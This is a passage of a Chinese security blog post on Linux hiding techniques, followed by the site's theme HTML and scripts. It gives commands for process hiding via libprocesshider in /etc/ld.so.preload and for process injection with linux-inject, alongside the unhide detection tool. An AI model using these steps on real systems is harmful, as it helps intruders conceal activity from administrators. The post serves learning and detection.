# 关闭复用，向目标发送一个长度为 1001 的 ICMP 数据包（加上包头 28，总长度实际为 1029）
ping -c 1 -s 1001 xxx.xxx.xxx.xxx&lt;/code&gt;&lt;/pre&gt;&lt;h2&gt;进程隐藏&lt;/h2&gt;&lt;p&gt;隐藏应用进程，使得管理员无法通过相关命令工具查找到你运行的进程，从而达到隐藏目的（工具挺多的，下述仅供参考学习）。&lt;/p&gt;&lt;h3&gt;使用 libprocesshider&lt;/h3&gt;&lt;blockquote&gt;Github 项目地址：&lt;span class=&quot;external-link&quot;&gt;&lt;a class=&quot;no-external-link&quot; href=&quot;https://github.com/gianlucaborello/libprocesshider&quot; target=&quot;_blank&quot;&gt;&lt;i data-feather=&quot;external-link&quot;&gt;&lt;/i&gt;https://github.com/gianlucaborello/libprocesshider&lt;/a&gt;&lt;/span&gt;&lt;/blockquote&gt;&lt;p&gt;利用 LD_PRELOAD 来实现系统函数的劫持，实现如下：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;# 克隆程序到本地
git clone https://github.com/gianlucaborello/libprocesshider

# 编译程序
cd libprocesshider/ &amp;amp;&amp;amp; make

# 移动文件到/usr/local/lib/目录下
cp libprocesshider.so /usr/local/lib/

# 把它加载到全局动态连接局
echo /usr/local/lib/libprocesshider.so &amp;gt;&amp;gt; /etc/ld.so.preload&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;测试运行该目录下的 &lt;code&gt;evil_script.py&lt;/code&gt; 文件，就会发现 &lt;code&gt;cpu&lt;/code&gt; 使用率高，使用 &lt;code&gt;top &lt;/code&gt;与 &lt;code&gt;ps&lt;/code&gt; 命令都无法找到 &lt;code&gt;evil_script.py&lt;/code&gt; ，但是却找不到相关文件。&lt;/p&gt;&lt;p&gt;经过上述的操作，相关进程隐藏了，那么我们如何在 Linux 中发现隐藏的进程？&lt;/p&gt;&lt;p&gt;此时推荐一款工具：&lt;code&gt;unhide&lt;/code&gt; ，它是一个小巧的网络取证工具，能够发现那些借助 rootkit ，LKM 及其它技术隐藏的进程和 TCP / UDP 端口。这个工具在 Linux，UNIX 类，MS-Windows 等操作系统下都可以工作。&lt;/p&gt;&lt;blockquote&gt;工具下载地址：&lt;span class=&quot;external-link&quot;&gt;&lt;a class=&quot;no-external-link&quot; href=&quot;http://www.unhide-forensics.info/&quot; target=&quot;_blank&quot;&gt;&lt;i data-feather=&quot;external-link&quot;&gt;&lt;/i&gt;http://www.unhide-forensics.info/&lt;/a&gt;&lt;/span&gt;&lt;/blockquote&gt;&lt;p&gt;RH 系系统安装如下&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;# 安装
sudo yum install unhide
# 使用
unhide [options] test_list&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;例如使用（此处系统中无隐藏进程）：&lt;code&gt;unhide proc&lt;/code&gt;&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;[root@localhost ~]# unhide proc
Unhide 20130526
Copyright © 2013 Yago Jesus &amp;amp; Patrick Gouin
License GPLv3+ : GNU GPL version 3 or later
http://www.unhide-forensics.info

NOTE : This version of unhide is for systems using Linux &amp;gt;= 2.6 

Used options: 
[*]Searching for Hidden processes through /proc stat scanning

[root@localhost ~]# &lt;/code&gt;&lt;/pre&gt;&lt;h3&gt;进程注入工具 linux-inject&lt;/h3&gt;&lt;p&gt;linux-inject 是用于将共享对象注入 Linux 进程的工具。&lt;/p&gt;&lt;blockquote&gt;Github 项目地址： &lt;span class=&quot;external-link&quot;&gt;&lt;a class=&quot;no-external-link&quot; href=&quot;https://github.com/gaffe23/linux-inject&quot; target=&quot;_blank&quot;&gt;&lt;i data-feather=&quot;external-link&quot;&gt;&lt;/i&gt;https://github.com/gaffe23/linux-inject&lt;/a&gt;&lt;/span&gt;&lt;/blockquote&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;# 克隆程序到本地
git clone https://github.com/gaffe23/linux-inject

# 编译
cd linux-inject &amp;amp;&amp;amp; make

# 测试进程
./sample-target

# 进程注入
./inject -n sample-target sample-library.so&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;验证进程注入成功，如下图所示：&lt;/p&gt;&lt;p&gt;&lt;img src=&quot;https://image.isisy.com/images/2023/06/02/202306022355831.png&quot; alt=&quot;image-20230602235530768&quot; style=&quot;zoom:67%;&quot;  style=&quot;&quot;&gt;&lt;/p&gt;&lt;h2&gt;结语&lt;/h2&gt;&lt;p&gt;本文主要介绍了 Linux 下的几种隐藏技术，包括隐藏文件、隐藏权限、隐藏历史操作命令、端口复用、进程隐藏等方面的技巧。也是近期的一个知识总结吧。&lt;/p&gt;</textarea>
<div id="morphing-content-real_origin"></div>
        </div>
    </div>
<!-- footer -->
	</div><!-- /content -->







<!--right panel-->
    <script type="text/template" id="tmpl-customizer">
        <div class="settings panel panel-default setting_body_panel right_panel" aria-hidden="true">
            <button class="rightSettingBtn btn btn-default pos-abt border-radius-half-left"
                    data-toggle="tooltip" data-placement="left" data-original-title="夜/日间模式"
                    data-toggle-class=".settings=active, .settings-icon=animate-spin-span,.tocify-mobile-panel=false">
                  <span class="settings-icon"><i width="13px" height="13px"
                                                 data-feather="settings"></i></span>
            </button>
            <div class="panel-heading">
                <button class="mode-set pull-right btn btn-xs btn-rounded btn-danger " name="reset" data-toggle="tooltip"
                        data-placement="left" data-original-title="恢复默认值" >重置</button>
                夜/日间模式
            </div>
            <div class="setting_body">
                <div class="panel-body">
                    <# for ( var keys = _.keys( data.sections.settings ), i = 0, name; keys.length > i; ++i ) { #>
                    <div<# if ( i !== ( keys.length - 1 ) ) print( ' class="m-b-sm"' ); else print(' id="mode_set" class="mode_set"')
                    #>>
                    <label class="i-switch bg-info pull-right">
                        <input type="checkbox" name="{{ keys[i] }}" <#
                        print( ' value="'+handsome_UI.mode+data
                        .defaults[keys[i]]+'"' )
                        if ((data.defaults[keys[i]]=="auto" && handsome_UI.mode =="dark") || data
                        .defaults[keys[i]] == true) print( ' checked="checked"' );
                        #> />
                        <i></i>
                    </label>

                    <span> <# if(data.defaults[keys[i]]=="auto") print(LocalConst.DARK_MODE_AUTO); else if(data
                      .sections.settings[keys[i]] == LocalConst.DARK_MODE) {print(LocalConst.DARK_MODE_FIXED)
                      }else print(data.sections.settings[keys[i]]);#></span>
                    <# if ( i == ( keys.length - 1 ) ) {print( ' <small id="auto_info"'); if(data.defaults[keys[i]]!=="auto") print(' style="display:none"') ;print('><i class="glyphicon glyphicon-info-sign" data-toggle="tooltip" data-placement="bottom" data-original-title="网站深色模式自动依据您的设备关于深色模式的设置进行切换"></i></small>')}; #>
                </div>
                <# } #>
            </div>
            <div class="wrapper b-t b-light bg-light lter r-b">
                <div class="row row-sm">
                    <div class="col-xs-4">
                        <#
                        _.each( data.sections.colors, function( color, i ) {
                        var newColumnBefore = ( i % 5 ) === 4;
                        #>
                        <label class="i-checks block<# if ( !newColumnBefore ) print( ' m-b-sm' ); #>">
                            <input type="radio" name="color" value="{{ i }}"<# if ( data.defaults['color'] === i ) print( ' checked="checked"' ); #> />
                            <span class="block bg-light clearfix pos-rlt">
								<span class="active pos-abt w-full h-full bg-black-opacity text-center">
									<i class="fontello fontello-check text-md text-white m-t-xs"></i>
								</span>
								<b class="{{ color.navbarHeader }} header"></b>
								<b class="{{ color.navbarCollapse }} header"></b>
								<b class="{{ color.aside.replace( ' b-r', '' ) }}"></b>
							</span>
                        </label>
                        <#
                        if ( newColumnBefore && ( i + 1 ) < data.sections.colors.length )
                        print( '</div><div class="col-xs-4">' );
                        } );
                        #>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </script>
<div class="topButton panel panel-default">
    <button id="goToTop" class=" btn btn-default rightSettingBtn  pos-abt hide
          border-radius-half-left"
            data-toggle="tooltip" data-placement="left" data-original-title="返回顶部">
        <span class="settings-icon2"><i width="13px" height="13px" data-feather="corner-right-up"></i></span>
        <!--              <i class="fontello fontello-chevron-circle-up" aria-hidden="true"></i>-->
    </button>
</div>
    <div class="tag_toc_body hide">
        <div class="tocify-mobile-panel panel panel-default setting_body_panel right_panel" aria-hidden="true">
            <button class="rightSettingBtn border-radius-half-left btn btn-default pos-abt "
                    data-toggle="tooltip"
                    data-placement="left"
                    data-original-title="目录" data-toggle-class=".tocify-mobile-panel=active,
                    .settings=false">
                <span class="settings-icon2"><i width="13px" height="13px" data-feather="list"></i></span>
            </button>
            <div class="panel-heading">文章目录</div>
            <div class="setting_body toc-mobile-body">
                <div class="panel-body">
                    <div id="tocTree" class="tocTree"></div>
                </div>
            </div>
        </div>
    </div>


<!--
<footer id="footer" class="app-footer" role="footer">
    <div class="padder-sm bg-white footer_wrapper box-shadow-wrap-normal b-normal">
        <div class="pull-right hidden-xs text-ellipsis">
             
<div class="github-badge">
    <a rel="license" href="https://www.isisy.com/sitemap.xml" target="_blank">
    <span class="badge-subject">站点地图</span><span class="badge-value bg-black">sitemap</span></a>
    </div>
   &nbsp;|&nbsp;
<div class="github-badge">
    <a  title="博客由 Typecho 提供强力驱动">
    <span class="badge-subject bg-orange">Powered by</span><span class="badge-value bg-blue">Typecho</span></a>
    </div>
&nbsp;|&nbsp;
<span style="github-badge">
      <a rel="license" href="https://myssl.com/www.isisy.com?from=mysslid" target="_blank">
<img src="https://static.myssl.com/res/images/myssl-id1.png" width="50" height="25" alt="myssl_photo"></span></a>
                        <a href="https://typecho.org/" style="margin-left: 5px" target="_blank">
                <svg style="width: 16px;height: 16px;vertical-align: -4px;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30px" height="26px" viewBox="0 0 30 26" version="1.1">
                    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">

                        <path d="M13,26 C3.36833333,26 0,22.631 0,13 C0,3.36866667 3.36833333,0 13,0 C22.6316667,0 26,3.36866667 26,13 C26,22.631 22.6316667,26 13,26 Z M6,9 L20,9 L20,7 L6,7 L6,9 Z M6,14 L16,14 L16,12 L6,12 L6,14 Z M6,19 L18,19 L18,17 L6,17 L6,19 Z" id="icon" fill="#000000" sketch:type="MSShapeGroup"/>
                    </g>
                </svg>
            </a>
            <a class="highlightlink" href="https://www.ihewro.com/archives/489/" target="_blank">
                <span>Theme by handsome</span>
            </a>
                    </div>
        <span class="text-ellipsis">&copy;&nbsp;2026 All rights reserved.
                <div class="github-badge">
  		<span class="badge-subject bg-green">&copy;2020</span><span class="badge-value bg-orange">isisy.com</span></a>
  	</div>
    &nbsp;|&nbsp;
    <div class="github-badge">
    <a rel="license" href="https://beian.miit.gov.cn/" target="_blank" title="皖ICP备20002189号">
<img src="https://www.isisy.com/file/icpphoto.png" alt="icp_photo">
    <span class="badge-value bg-orange">皖ICP备20002189号</span></a>
    </div>
   &nbsp;|&nbsp;
 <span style="github-badge">
    <a rel="license" href="https://www.upyun.com/?utm_source=lianmeng&utm_medium=referral" target="_blank">
     <img src="https://www.isisy.com/file/upyun_logo.png" width="66" height="24" alt="upyun_photo"></span></a>
        </span>
    </div>

</footer>
-->


<footer id="footer" class="app-footer" role="footer">
<!--    <div class="wrapper bg-light">-->
<!--        <a class="pull-right hidden-xs text-ellipsis">-->
<!--            <span class="label badge" style="margin-right: 10px;">Powered by typecho</span>-->
<!--            <a href="https://www.ihewro.com/archives/489/" class="label badge">Theme by handsome</a>-->
<!--        </a>-->
<!--        <a href="" target="_blank" rel="noopener noreferrer" class="label badge" data-toggle="tooltip" data-original-title="">Copyright ©2021</a>-->
<!--    </div>-->
    <div class="wrapper bg-light">
      <span class="pull-right hidden-xs text-ellipsis">
      
<div class="github-badge">
    <a rel="license" href="https://www.isisy.com/sitemap.xml" target="_blank">
    <span class="badge-subject">站点地图</span><span class="badge-value bg-black">sitemap</span></a>
    </div>
   &nbsp;|&nbsp;
<div class="github-badge">
    <a  title="博客由 Typecho 提供强力驱动">
    <span class="badge-subject bg-orange">Powered by</span><span class="badge-value bg-blue">Typecho</span></a>
    </div>
&nbsp;|&nbsp;
<span style="github-badge">
      <a rel="license" href="https://myssl.com/www.isisy.com?from=mysslid" target="_blank">
<img src="https://static.myssl.com/res/images/myssl-id1.png" width="50" height="25" alt="myssl_photo"></span></a>
      
<!--
      Powered by <a target="_blank" href="http://www.typecho.org">Typecho</a>&nbsp;|&nbsp;Theme by <a target="_blank"
                                                                                                      href="https://www.ihewro.com/archives/489/">handsome</a>-->
      </span>
        <span class="text-ellipsis"><!--&copy;&nbsp;2026 Copyright&nbsp;--><div class="github-badge">
  		<span class="badge-subject bg-green">&copy;2020</span><span class="badge-value bg-orange">isisy.com</span></a>
  	</div>
    &nbsp;|&nbsp;
    <div class="github-badge">
    <a rel="license" href="https://beian.miit.gov.cn/" target="_blank" title="皖ICP备20002189号">
<img src="https://www.isisy.com/file/icpphoto.png" alt="icp_photo">
    <span class="badge-value bg-orange">皖ICP备20002189号</span></a>
    </div>
   &nbsp;|&nbsp;
 <span style="github-badge">
    <a rel="license" href="https://www.upyun.com/?utm_source=lianmeng&utm_medium=referral" target="_blank">
     <img src="https://www.isisy.com/file/upyun_logo.png" width="66" height="24" alt="upyun_photo"></span></a>
</span>
    </div>

</footer>


  </div><!--end of .app app-header-fixed-->




        <div class="back-to-top cd-top faa-float animated cd-is-visible" style="top: -900px;"></div><script type="text/javascript" src="https://www.isisy.com/usr/plugins/GoTop/js/szgotop.js"></script><!--心知天气-->
  <style>
  .EKHJj {
	  color:black
  }
  </style>
  <script>
  var darkbtn = document.createElement('form');
darkbtn.innerHTML = '<div id="tp-weather-widget" class="navbar-form navbar-form-sm navbar-left shift"></div>';
var darkdiv = document.getElementById('searchUrl').parentElement;
darkdiv.insertBefore(darkbtn, document.getElementById('searchUrl'));
  </script>
  <script>
    (function(a,h,g,f,e,d,c,b){b=function(){d=h.createElement(g);c=h.getElementsByTagName(g)[0];d.src=e;d.charset="utf-8";d.async=1;c.parentNode.insertBefore(d,c)};a["SeniverseWeatherWidgetObject"]=f;a[f]||(a[f]=function(){(a[f].q=a[f].q||[]).push(arguments)});a[f].l=+new Date();if(a.attachEvent){a.attachEvent("onload",b)}else{a.addEventListener("load",b,false)}}(window,document,"script","SeniverseWeatherWidget","//cdn.sencdn.com/widget2/static/js/bundle.js?t="+parseInt((new Date().getTime() / 100000000).toString(),10)));
    window.SeniverseWeatherWidget('show', {
      flavor: "slim",
      location: "WX4FBXXFKE4F",
      geolocation: true,
      language: "zh-Hans",
      unit: "c",
      theme: "auto",
      token: "601fe6aa-a2c9-4696-beb8-bca27a13da05",
      hover: "enabled",
      container: "tp-weather-widget"
    })
  </script>
<!--心知天气-->

<!--定义全局变量-->


<style>
    .setting_body .panel-body .m-b-sm{
        display: none;
    }
    .setting_body .panel-body ~ .wrapper{
        display: none;
    }
</style>

<!--主题核心js-->





    <script src="https://www.isisy.com/usr/themes/handsome/assets/js/function.min.js?v=9.2.120230801501"></script>

    <script src="https://www.isisy.com/usr/themes/handsome/assets/js/core.min.js?v=9.2.120230801501"></script>



<script>
    $(function () {
        if ('serviceWorker' in navigator) {
            if (LocalConst.USE_CACHE) {
                navigator.serviceWorker.addEventListener('controllerchange', function (ev) {
                    try {
                        if (LocalConst.SERVICE_WORKER_INSTALLED){
                            $.message({
                                title:"检测到本地缓存需要更新",
                                message:"<a href='#' onclick='window.location.reload();'>点击刷新页面</a>更新本地缓存",
                                type:'warning',
                                time: '300000'
                            });
                        }else{
                            console.log("controllerchange:first sw install success");
                        }
                    }catch (e) {
                        console.log("controllerchange error",e);
                    }
                });
            }
        }
    })
</script>

<!--主题组件js加载-->
    <script src="https://www.isisy.com/usr/themes/handsome/assets/js/features/jquery.pjax.min.js" type="text/javascript"></script>



<!--pjax动画组件-->






<!--主题组件js加载结束-->

<!--用户自定义js-->
<script type="text/javascript">
    try{
        /*右侧彩色标签云*/
let tags = document.querySelectorAll("#tag_cloud a,#tag_cloud-post a");
let infos = document.querySelectorAll(".badge");
let colorArr = ["#EEEBBC", "#FFF999", "#FFF671", "#A3EEFF", "#B0D8F9","#D1EC6B","#DFDAA3","#8EF297","#F7E3C8"];
tags.forEach(tag => {
    tagsColor = colorArr[Math.floor(Math.random() * colorArr.length)];
    tag.style.backgroundColor = tagsColor;
});
infos.forEach(info => {
    infosColor = colorArr[Math.floor(Math.random() * colorArr.length)];
    info.style.backgroundColor = infosColor;
});
function addNumber(a) {
    var length = document.getElementById("comment").value.length;
    if(length> 0){
        document.getElementById("comment").focus()
        document.getElementById("comment").value += '\n' + a + new Date
    }else{
        document.getElementById("comment").focus()
        document.getElementById("comment").value += a + new Date
    }
}
$(function(){
    $("#PageLoading").fadeOut(400);
    $("#body").css('overflow','');
});



/*左侧导航字体图标美化*/
let leftHeader = document.querySelectorAll("span.nav-icon>svg,span.nav-icon>i");
let leftHeaderColorArr = ["#f849a0", "#4498b3", "#db58fc", "#fc64b0", "#f09136", "#73cd73"];
leftHeader.forEach(tag => {
    tagsColor = leftHeaderColorArr[Math.floor(Math.random()*leftHeaderColorArr.length)];
    tag.style.color = tagsColor;
});


/*核心价值观*/
var a_idx = 0;
jQuery(document).ready(function($) {
    $("body").click(function(e) {
        var a = new Array("富强", "民主", "文明", "和谐", "自由", "平等", "公正", "法治", "爱国", "敬业", "诚信", "友善");
        var $i = $("<span/>").text(a[a_idx]);
        a_idx = (a_idx + 1) % a.length;
        var x = e.pageX,
        y = e.pageY;
        $i.css({
            "z-index": 100000000,
            "top": y - 20,
            "left": x,
            "position": "absolute",
            "font-weight": "bold",
            "color": "#ff6651"
        });
        $("body").append($i);
        $i.animate({
            "top": y - 180,
            "opacity": 0
        },
        1500,
        function() {
            $i.remove();
        });
    });
});

document.body.oncopy = function() {layer.msg('复制成功，若要转载请务必保留本文链接！');};





    }catch (e){
        handsome_util.settingError("外观设置————开发者设置——自定义js");
        console.error(e);
    }
</script>

<!--
<script type="text/javascript" color="128,128,128" src="https://www.isisy.com/file/canvas-nest.js"></script>
-->

<!-- 时间倒计时 -->
<script src="https://www.isisy.com/usr/themes/handsome/assets/js/timeinfo.js"></script>


<!--浏览器动态标题开始-->
<script>
 var OriginTitle = document.title;
 var titleTime;
 document.addEventListener('visibilitychange', function () {
     if (document.hidden) {
         $('[rel="icon"]').attr('href', "https://www.isisy.com/usr/uploads/2020/03/2635641640.png");
         document.title = '快回来~页面崩溃了！';
         clearTimeout(titleTime);
     }
     else {
         $('[rel="icon"]').attr('href', "https://www.isisy.com/usr/uploads/2020/03/2635641640.png");
         document.title = '恢复正常了……' + OriginTitle;
         titleTime = setTimeout(function () {
             document.title = OriginTitle;
         }, 1000);
     }
 });
</script>
<!--浏览器动态标题结束-->

<!--灯笼
<div class="deng-box1"> <div class="deng"> <div class="xian"></div> <div class="deng-a"> <div class="deng-b"><div class="deng-t">新年</div></div> </div> <div class="shui shui-a"><div class="shui-c"></div><div class="shui-b"></div></div> </div> </div>
<div class="deng-box2"> <div class="deng"> <div class="xian"></div> <div class="deng-a"> <div class="deng-b"><div class="deng-t">快乐</div></div> </div> <div class="shui shui-a"><div class="shui-c"></div><div class="shui-b"></div></div> </div> </div>
-->


<!--背景添加冒泡动画
   <div id="bubble"></div><script>class BGBubble{constructor(i){this.defaultOpts={id:"",num:100,start_probability:.1,radius_min:1,radius_max:2,radius_add_min:.3,radius_add_max:.5,opacity_min:.3,opacity_max:.5,opacity_prev_min:.003,opacity_prev_max:.005,light_min:40,light_max:70,is_same_color:!1,background:"#f1f3f4"},"[object Object]"==Object.prototype.toString.call(i)?this.userOpts={...this.defaultOpts,...i}:this.userOpts={...this.defaultOpts,id:i},this.color=this.random(0,360),this.bubbleNum=[],this.requestAnimationFrame=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,this.cancelAnimationFrame=window.cancelAnimationFrame||window.mozCancelAnimationFrame}random(i,t){return Math.random()*(t-i)+i}initBubble(i,t){const a=window.innerWidth,s=window.innerHeight,n=this.userOpts,e=this.random(n.light_min,n.light_max);this.bubble={x:this.random(0,a),y:this.random(0,s),radius:this.random(n.radius_min,n.radius_max),radiusChange:this.random(n.radius_add_min,n.radius_add_max),opacity:this.random(n.opacity_min,n.opacity_max),opacityChange:this.random(n.opacity_prev_min,n.opacity_prev_max),light:e,color:`hsl(${t?i:this.random(0,360)},100%,${e}%)`}}bubbling(i,t,a){!this.bubble&&this.initBubble(t,a);const s=this.bubble;i.fillStyle=s.color,i.globalAlpha=s.opacity,i.beginPath(),i.arc(s.x,s.y,s.radius,0,2*Math.PI,!0),i.closePath(),i.fill(),i.globalAlpha=1,s.opacity-=s.opacityChange,s.radius+=s.radiusChange,s.opacity<=0&&this.initBubble(t,a)}createCanvas(){this.canvas=document.createElement("canvas"),this.ctx=this.canvas.getContext("2d"),this.canvas.style.display="block",this.canvas.width=window.innerWidth,this.canvas.height=window.innerHeight,this.canvas.style.position="fixed",this.canvas.style.top="0",this.canvas.style.left="0",this.canvas.style.zIndex="-1",document.getElementById(this.userOpts.id).appendChild(this.canvas),window.onresize=(()=>{this.canvas.width=window.innerWidth,this.canvas.height=window.innerHeight})}start(){const i=window.innerWidth,t=window.innerHeight;this.color+=.1,this.ctx.fillStyle=this.defaultOpts.background,this.ctx.fillRect(0,0,i,t),this.bubbleNum.length<this.userOpts.num&&Math.random()<this.userOpts.start_probability&&this.bubbleNum.push(new BGBubble),this.bubbleNum.forEach(i=>i.bubbling(this.ctx,this.color,this.userOpts.is_same_color));const a=this.requestAnimationFrame;this.myReq=a(()=>this.start())}destory(){(0,this.cancelAnimationFrame)(this.myReq),window.onresize=null}}const bubbleDemo=new BGBubble("bubble");bubbleDemo.createCanvas(),bubbleDemo.start();</script>
-->






<!--五颜六色的字体
<script>
function sjcolor(){
    var colorArr = ["#084172", "#3e593e", "#ec352f", "#9435ca", "#e9772b", "#c78f57", "#2ba055", "#f23232", "#834e75", "#19a2cc", "#0c1a63"];
    /*设置颜色*/
    document.querySelectorAll("#aside > div > div.navi-wrap.scroll-y.scroll-hide > nav > ul > li > a > span").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    document.querySelectorAll("#aside > div > div.navi-wrap.scroll-y.scroll-hide > nav > ul > li > ul > li > a > span").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    document.querySelectorAll("#aside > div > div.navi-wrap.scroll-y.scroll-hide > nav > ul > li > ul > li > a").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    document.querySelectorAll("#aside > div > div.navi-wrap.scroll-y.scroll-hide > nav > ul > li > ul > li > a > b").forEach(e => {
        e.style.backgroundColor = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    /*左侧导航字体颜色*/
    document.querySelectorAll("#post-panel > div > div > div > div.panel-body > div.nav-tabs-alt > ul > li > a").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    document.querySelectorAll("#post-panel > div > div > div > div").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    document.querySelectorAll("#post-panel > div.blog-post > div > div.post-meta.wrapper-lg > h2 > a").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    /*首页面板*/
    document.querySelectorAll("#small_widgets > h1").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    document.querySelectorAll("#small_widgets > ul").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    document.querySelectorAll("#content > main > div > div > div > h1").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    /*文章标题*/
    document.querySelectorAll("#search_input").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    /*搜索框*/
    document.querySelectorAll("#content > main > div > div > h1").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    document.querySelectorAll("#content > main > div > div > div > div a >span").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    /*友情链接*/
    document.querySelectorAll("#header > div > ul > li > div > div > div > div > div > div > a > span > span").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    /*工具导航*/
    document.querySelectorAll("#tag_toc > h5").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    /*文章目录*/
    document.querySelectorAll("#content > main > div > div > header > h1").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    document.querySelectorAll("#typedWord").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    /*签名标题*/
    document.querySelectorAll("#tag_cloud-2 h5").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    document.querySelectorAll("#tag_cloud-2 a").forEach(e => {
        e.style.backgroundColor = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    /*标签颜色*/
    document.querySelectorAll("#blog_info > ul > li > span.badge.pull-right").forEach(e => {
        e.style.backgroundColor = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    /*博客信息*/
    document.querySelectorAll("#blog_info > h5").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    document.querySelectorAll("#widget-tabs-4-hots > h5").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    document.querySelectorAll("#widget-tabs-4-hots > ul > li > div > h4 > a").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    document.querySelectorAll("#widget-tabs-4-hots > ul > li > div > small > span > span.meta-value").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    /*热门文章颜色*/
    document.querySelectorAll("#widget-tabs-4-comments > h5").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    document.querySelectorAll("#widget-tabs-4-comments > ul > li > div > div > a").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    document.querySelectorAll("#widget-tabs-4-comments > ul > li > div > small > span").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    /*最新评论颜色*/
    document.querySelectorAll("#widget-tabs-4-random > h5").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    document.querySelectorAll("#widget-tabs-4-random > ul > li > div > h4 > a").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    document.querySelectorAll("#widget-tabs-4-random > ul > li > div > small > span > span.meta-value").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    /*随机文章颜色*/
    document.querySelectorAll("#sidebar > section.widget.widget_categories.wrapper-md.clear.visible-lg.visible-md > h5").forEach(e => {
        e.style.color = colorArr[Math.floor(Math.random() * colorArr.length)];
    });
    /*手机阅读标题*/
}sjcolor();
</script>
-->



</body>
</html><!--html end-->
  	<!-- / footer -->




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.isisy.com/usr/themes/handsome/assets/js/core.min.js?v=9.2.120230801501
body_size: 29174
content:
/*! handsome 2023-08-15 */

const handsome_util={init:function(){this.initAndPjax_Complete()},pjax_complete:function(){this.initAndPjax_Complete()},initAndPjax_Complete:function(){},hasScrollbar:function(){return document.body.scrollHeight>(window.innerHeight||document.documentElement.clientHeight)},code160to32:function(a){return a.replace(/\u00a0/g," ")},endWith:function(a,b){return-1!==a.indexOf(b,a.length-b.length)},removeStyle:function(a){const b=document.getElementById(a);if(b){b.parentElement.removeChild(b)}},addStyle:function(a,b){if(!document.getElementById(b)){const c=document.createElement("link");c.id=b,c.rel="stylesheet",c.type="text/css",c.href=a,document.getElementsByTagName("head")[0].appendChild(c)}},addOrReplaceStyle:function(a,b){if(document.getElementById(b)){const c=document.getElementById(b),d=c.parentElement;c.href=a,d.insertBefore(c,null)}else this.addStyle(a,b)},set_innner_html:function(a,b,c){var d=[],e=[],f=[],g=[],h=null,i="";if(null==h)h=a;else{if(void 0===c)return g[a+"_html"]=b,void window.setTimeout("set_innerHTML('"+a+"', global_lock_pool['"+a+"_html']);",10);if(h!=a)return g[a+"_html"]=b,void window.setTimeout("set_innerHTML('"+a+"', global_lock_pool['"+a+"_html'], "+c+");",10)}i="",document.write=function(a){i+=a},document.writeln=function(a){i+=a+"\n"},d=[];var j=[];b=b.split(/<\/script>/i);for(var k=0;k<b.length;k++)d[k]=b[k].replace(/<script[\s\S]*$/gi,""),j[k]={text:"",src:""},j[k].text=b[k].substr(d[k].length),j[k].src=j[k].text.substr(0,j[k].text.indexOf(">")+1),j[k].src=j[k].src.match(/src\s*=\s*(\"([^\"]*)\"|\'([^\']*)\'|([^\s]*)[\s>])/i),j[k].src?(j[k].src[2]?j[k].src=j[k].src[2]:j[k].src[3]?j[k].src=j[k].src[3]:j[k].src[4]?j[k].src=j[k].src[4]:j[k].src="",j[k].text=""):(j[k].src="",j[k].text=j[k].text.substr(j[k].text.indexOf(">")+1),j[k].text=j[k].text.replace(/^\s*<\!--\s*/g,""));var l;l=void 0===c?0:c;for(var m,n,o,k=0;k<j.length;k++){var p="document_buffer += global_html_pool["+k+"];\n";p+="document.getElementById('"+a+"').innerHTML = document_buffer;\n",m=document.createElement("script"),j[k].src?(m.src=j[k].src,void 0===f[m.src]?(f[m.src]=!0,l+=2e3):l+=10):(m.text=j[k].text,l+=10),m.defer=!0,m.type="text/javascript",m.id=function(){return"script_"+(new 